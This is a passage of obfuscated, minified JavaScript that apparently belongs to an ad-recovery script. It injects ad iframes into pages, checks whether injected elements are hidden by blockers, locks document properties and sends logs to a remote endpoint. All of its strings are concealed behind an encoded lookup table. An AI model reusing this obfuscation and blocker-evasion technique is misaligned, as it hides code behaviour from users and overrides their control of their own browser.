s=a1D;this[s(3256)]=t,this[s(1979)]=e,this[s(1672)]=n,this[s(2044)]=r,this[s(579)]=o,(0,i.A)(this,s(1556),void 0),(0,i.A)(this,s(2364),void 0),(0,i.A)(this,s(983),void 0),(0,i.A)(this,"id",(()=>this[s(1979)][s(1672)].id)),(0,i.A)(this,s(2992),(()=>this[s(1979)][s(1672)][s(2992)])),(0,i.A)(this,s(1914),(()=>this[s(1979)][s(1672)][s(1914)])),(0,i.A)(this,s(2789),(()=>this[s(1556)].id)),(0,i.A)(this,s(544),(t=>this[s(1950)](t))),(0,i.A)(this,s(601),(t=>{const e=s;d.A[e(860)](e(2261),this.id()),this[e(2545)](),this[e(544)](t)})),(0,i.A)(this,s(2545),(()=>{const t=s;var e;return null===(e=this[t(1556)])||void 0===e?void 0:e[t(2545)]()})),(0,i.A)(this,s(656),(()=>{const t=s;var e;return t(989)===(null===(e=this[t(983)])||void 0===e?void 0:e[t(3255)](t(2192)))})),(0,i.A)(this,s(2023),(()=>{const t=s;var e;return t(2088)===(null===(e=this[t(983)])||void 0===e?void 0:e[t(3255)](t(2192)))})),(0,i.A)(this,s(951),(()=>this[s(3e3)]()||A([this[s(1556)],this[s(2364)],this[s(983)]])[0])),(0,i.A)(this,s(3e3),(()=>[this[s(1556)],this[s(2364)],this[s(983)]][s(2637)]((t=>!document[s(1160)](t))))),(0,i.A)(this,s(1226),(()=>k(this[s(1556)],this[s(1979)][s(2315)],this[s(1979)][s(1672)][s(1979)][s(2485)]))),(0,i.A)(this,s(1354),(()=>this[s(2364)])),(0,i.A)(this,s(826),(()=>this[s(3e3)]()?s(1104):this[s(2023)]()?s(2413):A([this[s(1556)],this[s(2364)],this[s(983)]])[1]))}[r(2674)](){const t=r;f(h.A[t(2030)]()[t(1496)][t(2030)][t(1478)](this[t(983)]),t(341),t(2674))}[r(802)](t,e){const n=r;f(h.A[n(2030)]()[n(1496)][n(2030)][n(1478)](this[n(983)]),n(341),n(802),{key:t,value:e})}[r(1950)](t){const e=r;var n,i,s,c,u;d.A[e(860)](e(1155),this.id(),this[e(1979)][e(1672)]),(0,l.n5)(this[e(3256)],this.id()),y([...null!==(n=this[e(1672)][e(907)])&&void 0!==n?n:[],...null!==(i=this[e(1979)][e(1672)][e(907)])&&void 0!==i?i:[]]),[this[e(1556)],this[e(2364)],this[e(983)]]=v(this.id(),null!==(s=this[e(1979)][e(1672)][e(2859)])&&void 0!==s&&s,t,this[e(2992)](),this[e(1914)](),null!==(c=this[e(1979)][e(1672)][e(556)])&&void 0!==c?c:[],this[e(579)],this[e(1979)][e(1672)][e(2614)],null!==(u=this[e(1672)][e(1999)])&&void 0!==u&&u),x(this[e(1556)],this[e(1979)][e(2315)],this[e(1979)][e(1672)][e(1979)][e(2485)]);const m=this[e(1672)][e(2872)]?e(635)[e(1955)](this[e(1672)][e(2872)],e(2903)):"",f=h.A[e(2030)]()[e(1496)][e(2030)][e(1478)](this[e(983)]),p=()=>{const t=e;[t(2983),t(1459),t(1671),t(2884),t(1583),t(1658)][t(2273)]((e=>{const n=t,r=f[n(2342)][n(2456)](f[n(2086)][n(3286)],e);r&&(r[n(2120)]=!1,r[n(3118)]=!1,f[n(2342)][n(3262)](f[n(2086)][n(3286)],e,r))}));const n=(()=>this[t(1672)][t(1999)]?window[t(559)](t(2351))[t(1643)]?t(2042):window[t(559)](t(1574))[t(1643)]?t(1096):void 0:"")(),r=n?t(373)[t(1955)](n,'">'):"";f[t(2604)][t(2126)](),f[t(2604)][t(2920)](t(1531)[t(1955)](window[t(463)]?t(876)[t(1955)](window[t(463)],'"'):"",t(426))[t(1955)](b.K,t(1639))[t(1955)](r,t(2393))[t(1955)]((0,a.Wq)({protectUrlContext:this[t(3256)],url:o.A[t(3109)]+t(1461),kind:a.MN[t(2001)],key:null,endpoint:o.A[t(3109)]}),t(1361))[t(1955)]((0,g.x)().id,t(1982))[t(1955)](m,t(488))),f[t(2604)][t(791)]()};if(_){f[e(2429)]=1,f[e(2604)][e(2126)](),f[e(2604)][e(2920)](e(2474)[e(1955)](b.K,e(2453))),f[e(2604)][e(791)](),this[e(983)][e(2423)]=e(2474)[e(1955)](b.K,e(2453));const t=setInterval((()=>{f[e(2429)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1464)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1464)]>8?arguments[8]:void 0;const b={};n[h(2273)](((t,e)=>{b[e]=t}));const w=document[h(933)](h(2257));u[h(2273)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2274)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(353)]());if(w[h(2274)]("id",v),w[h(1952)][h(2481)]((0,s.md)(c.A[h(353)]())),(0,m.bb)(w),f){const t=document[h(933)](h(1416));t[h(1520)]=f,w[h(740)](t)}const y=document[h(933)](h(3215));y[h(853)]="#"[h(1955)](v,h(2768))[h(1955)](v,h(406)),w[h(740)](y);const x=document[h(933)](h(1416));x[h(2274)](h(3215),h(2345)),w[h(740)](x);const k=document[h(933)](h(970));var A;if(k[h(2294)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(3109)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3021)](A))),k[h(2428)]="",(0,m.Hz)(k),k[h(2274)](h(2992),h(793)+i[h(1711)]()),k[h(2274)](h(1914),h(793)+a[h(1711)]()),k[h(2274)](h(1056),"0"),k[h(2274)](h(966),"0"),k[h(2274)](h(2987),"0"),k[h(2274)](h(1724),"no"),k[h(2274)](h(3215),h(885)),x[h(740)](k),(window[h(2605)][h(1277)]+window[h(2605)][h(790)])[h(2918)](h(2854))||h(2619)===p.A[h(2030)](h(2854),!1)){const e=document[h(933)](h(1416)),r=e[h(3189)]({mode:h(1588)});e[h(3215)][h(2725)](h(1979),h(2902)),e[h(3215)][h(2725)](h(2787),"0"),e[h(3215)][h(2725)](h(2277),"0"),e[h(3215)][h(2725)](h(2992),h(3225)),e[h(3215)][h(2725)](h(1914),h(3225)),e[h(3215)][h(2725)](h(3300),h(1254)),e[h(3215)][h(2725)](h(1505),h(1800)),e[h(3215)][h(2725)](h(1702),h(2661)),e[h(3215)][h(2725)](h(1990),h(780)),e[h(3215)][h(2725)](h(2617),h(780)),e[h(3215)][h(2725)](h(2098),h(460));const s=""[h(1955)](o.A[h(3109)],h(2945))[h(1955)](window[h(2605)][h(2747)],h(1512))[h(1955)](t);r[h(1520)]=h(602)[h(1955)](t,h(1363))[h(1955)](i,"x")[h(1955)](a,h(1991))[h(1955)](n[h(472)]>0?h(2180)[h(1955)](JSON[h(3021)](b,null,2),h(1233)):"",h(347))[h(1955)](s,h(3265)),x[h(740)](e)}return[w,x,k]},y=t=>t[r(2273)]((t=>{const e=r;document[e(3293)](t[e(2660)])[e(2273)]((n=>{const r=e;if(void 0!==t[r(1391)]&&t[r(1391)]>0)for(let e=0;e<t[r(1391)]&&n[r(2881)];++e)n=n[r(2881)];t[r(2545)]?n[r(2545)]():n[r(3215)][r(2725)](r(1702),r(1156),r(1961))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2881)])throw new Error(i(2332));const o=n[i(1009)]("-")[0],s=parseInt(n[i(1009)]("-")[1]);switch(o){case i(1182):e[i(1856)][i(1464)]<=s?e[i(740)](t):e[i(3235)](t,e[i(1856)][s]);break;case i(2599):0===e[i(1856)][i(1464)]||0===s?e[i(740)](t):e[i(1856)][i(1464)]<=s?e[i(3235)](t,e[i(1443)]):e[i(3235)](t,e[i(1856)][e[i(1856)][i(1464)]-s]);break;case i(319):{let n=e;for(let t=0;t<s&&n[i(3011)];t++)n=n[i(3011)];u.A[i(1447)](t,n);break}case i(856):{let n=e;for(let t=0;t<s&&n[i(1933)];t++)n=n[i(1933)];e[i(2881)][i(3235)](t,n);break}case i(1870):{let r=e[i(2881)],o=r;if(n[i(1009)]("-")[i(1464)]<3)for(let t=0;t<s&&o[i(3174)];t++)o=o[i(3174)];else{const t=parseInt(n[i(1009)]("-")[2]);for(let t=0;t<s&&r[i(2881)];t++)r=r[i(2881)];o=r;for(let e=0;e<t&&o[i(3174)];e++)o=o[i(3174)]}u.A[i(1447)](t,o);break}case i(1904):{let r=e[i(2881)],o=r;if(n[i(1009)]("-")[i(1464)]<3)for(let t=0;t<s&&o[i(300)];t++)o=o[i(300)];else{const t=parseInt(n[i(1009)]("-")[2]);for(let t=0;t<s&&r[i(2881)];t++)r=r[i(2881)];o=r;for(let e=0;e<t&&o[i(300)];e++)o=o[i(300)]}r[i(2881)][i(3235)](t,o);break}default:throw new Error(i(590)[i(1955)](n,i(3008)))}},k=(t,e,n)=>{const i=r;if(!document[i(1160)](t))return!1;const o=n[i(1009)]("-")[0],s=parseInt(n[i(1009)]("-")[1]);switch(o){case i(1182):return e[i(1856)][i(1464)]<=s?e[i(2512)]===t:e[i(1856)][s]===t;case i(2599):return 0===s?e[i(2512)]===t:e[i(1856)][i(1464)]<=s?e[i(1443)]===t:e[i(1856)][e[i(1856)][i(1464)]-s-1]===t;case i(319):{let n=e;for(let t=0;t<s+1&&n[i(3011)];t++)n=n[i(3011)];return n===t}case i(856):{let n=e;for(let t=0;t<s+1&&n[i(1933)];t++)n=n[i(1933)];return n===t}case i(1870):{let r=e[i(2881)],o=r;if(n[i(1009)]("-")[i(1464)]<3)for(let t=0;t<s+1&&o[i(3174)];t++)o=o[i(3174)];else{const t=parseInt(n[i(1009)]("-")[2]);for(let t=0;t<s&&r[i(2881)];t++)r=r[i(2881)];o=r;for(let e=0;e<t+1&&o[i(3174)];e++)o=o[i(3174)]}return o===t}case i(1904):{let r=e[i(2881)],o=r;if(n[i(1009)]("-")[i(1464)]<3)for(let t=0;t<s+1&&o[i(300)];t++)o=o[i(300)];else{const t=parseInt(n[i(1009)]("-")[2]);for(let t=0;t<s&&r[i(2881)];t++)r=r[i(2881)];o=r;for(let e=0;e<t+1&&o[i(300)];e++)o=o[i(300)]}return o===t}default:throw new Error(i(590)[i(1955)](n,i(3008)))}},A=t=>t[r(465)]((t=>r(3215)!==t[r(716)][r(1554)]()))[r(316)]((t=>(t=>{const e=r;if(!document[e(1160)](t))return[!1,""];const n=window[e(661)](t);return e(1156)===n[e(1702)]?[!0,e(1773)]:e(2993)!==n[e(1029)]?[!0,e(1196)[e(1955)](n[e(1029)])]:e(1156)===n[e(465)]||e(1909)!=typeof n[e(465)]||n[e(465)][e(2918)](e(3276))?parseFloat(n[e(2847)])<.2?[!0,e(2855)[e(1955)](n[e(2847)])]:[!1,""]:[!0,e(2652)[e(1955)](n[e(465)])]})(t)))[r(2073)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(854)][r(2637)]((t=>location[r(2747)][r(730)](t)))},7549:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(2904);var g=function(t){const e=r;return t[t[e(1188)]=0]=e(1188),t[t[e(977)]=1]=e(977),t[t[e(3310)]=2]=e(3310),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1464)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3310)],s=arguments[e(1464)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1464)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3256)]=t,this[e(2969)]=i,this[e(682)]=s,this[e(1943)]=a,(0,o.A)(this,e(1405),(function(t){const r=e;for(var i=arguments[r(1464)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2590)](),inventoryId:n[r(682)],args:o}})),(0,o.A)(this,e(599),(()=>{const t=e;window[t(1880)](t(2421),(e=>{const n=t;if(e[n(3065)]&&e[n(3065)][n(356)]===p){if(this[n(2969)]===g[n(977)])return w({inventoryId:this[n(682)],...e[n(3065)]});if(this[n(2969)]===g[n(1188)]&&e[n(3065)][n(682)]){if(n(860)===e[n(3065)][n(3056)])return b[n(860)]("["[n(1955)](e[n(3065)][n(682)],"]"),...e[n(3065)][n(758)]);if(n(671)===e[n(3065)][n(3056)])return b[n(671)]("["[n(1955)](e[n(3065)][n(682)],"]"),...e[n(3065)][n(758)]);if(n(826)===e[n(3065)][n(3056)])return b[n(826)](e[n(3065)][n(826)],"["[n(1955)](e[n(3065)][n(682)],"]"),...e[n(3065)][n(758)])}}}))})),(0,o.A)(this,e(1698),(()=>{const t=e,n=async()=>{const t=a1D;if(t(3077)!==window[t(2605)][t(790)]&&t(2478)!==window[t(2605)][t(790)])return;window[t(2605)][t(790)]="";const e=prompt(t(2567));if(t(657)===e)return this[t(1943)][t(2273)]((e=>console[t(326)](...e[t(758)])));if(t(2478)!==e)return;const n=prompt(t(2064)),r=prompt(t(2421)),i=await b[t(2550)](t(3134),null!=n?n:t(433),null!=r?r:t(433));alert(t(1874)),window[t(2126)](t(2149)[t(1955)](i))};window[t(1880)](t(1934),n),window[t(487)](n,3e3)})),i===g[e(1188)]&&this[e(1698)](),i!==g[e(1188)]&&i!==g[e(977)]||this[e(599)]()}static[r(860)](){const t=r;this[t(1019)]();for(var e=arguments[t(1464)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2536)][t(1405)](t(860),...n);if(this[t(2536)][t(2969)]!==g[t(1188)])return w(o);this[t(2536)][t(1943)][t(2361)](o),(l.A[t(860)]||t(2619)===u.A[t(2030)](t(673),!1))&&console[t(326)](...n)}static[r(671)](){const t=r;this[t(1019)]();for(var e=arguments[t(1464)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2536)][t(1405)](t(671),...n);if(this[t(2536)][t(2969)]!==g[t(1188)])return w(o);this[t(2536)][t(1943)][t(2361)](o),(l.A[t(860)]||t(2619)===u.A[t(2030)](t(673),!1))&&console[t(671)](...n)}static[r(826)](t){const e=r;this[e(1019)]();for(var n=arguments[e(1464)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2536)][e(1405)](e(826),[t,...i]);if(s[e(826)]=t,this[e(2536)][e(2969)]!==g[e(1188)])return w(s);this[e(2536)][e(1943)][e(2361)](s),(l.A[e(860)]||e(2619)===u.A[e(2030)](e(673),!1))&&console[e(826)](t,...i)}static[r(898)](t,e){const n=r;return this[n(1019)](),b[n(860)](n(898),t,e),b[n(860)](n(715),function(){const t=n;try{const e=performance[t(1923)](t(3072));if(0===e[t(1464)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2273)]((e=>{const c=t;n++,r+=e[c(2562)],(0===a||a>e[c(2562)])&&(a=e[c(2562)]),u<e[c(2562)]&&(u=e[c(2562)]),e[c(2294)][c(411)](l.A[c(3109)])&&(0,s.EW)(e[c(2294)])&&(0,s.sH)(e[c(2294)])[c(2695)][c(411)](l.A[c(3109)])&&(i++,o+=e[c(2562)],(0===d||d>e[c(2562)])&&(d=e[c(2562)]),m<e[c(2562)]&&(m=e[c(2562)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2550)](t,e,e)}static async[r(2550)](t,e,n){const i=r;this[i(1019)]();const o=this[i(2536)][i(1943)][i(316)]((t=>({...t,timestamp:Math[i(914)](t[i(732)]/1e3)}))),u=c.A[i(2516)](JSON[i(3021)](o)),p=await(0,m.C8)(this[i(2536)][i(3256)],l.A[i(3109)])?(0,m.XV)(l.A[i(3109)],0):l.A[i(3109)],g=new URL(""[i(1955)](p,i(717)));return g[i(543)][i(746)](i(1039),l.A[i(1039)]),g[i(543)][i(746)](i(846),t),g[i(543)][i(746)](i(1712),e),g[i(543)][i(746)](i(2421),n),g[i(543)][i(746)](i(1205),location[i(418)]),g[i(543)][i(746)](i(1399),(0,d.z3)()[i(1711)]()),g[i(543)][i(746)](i(1291),(await(0,h.H4)())[i(1711)]()),g[i(543)][i(746)](i(1693),f.A[i(2070)](16,16)),(await a.G[i(2365)](i(676),(0,s.Wq)({protectUrlContext:this[i(2536)][i(3256)],url:g,endpoint:p}),u))[i(1876)]}}i=b,(0,o.A)(b,r(2536),void 0),(0,o.A)(b,r(2367),(t=>i[r(2536)]=new i(t,g[r(1188)]))),(0,o.A)(b,r(1978),((t,e)=>i[r(2536)]=new i(t,g[r(977)],e))),(0,o.A)(b,r(1019),(()=>{const t=r;i[t(2536)]||(i[t(2536)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2787)][e(2264)];){n=n[e(2656)][e(2264)];try{t[e(356)]=p,n[e(1614)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{K:()=>i});const i=r(973)[r(1955)](r(1060),r(458))},11:(j,q,u)=>{"use strict";u.d(q,{I:()=>G,i:()=>g});var M=u(9141),B=u(5180),f=u(5281),N=u(1783),U=u(7549);const g=()=>{const t=a1D;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqg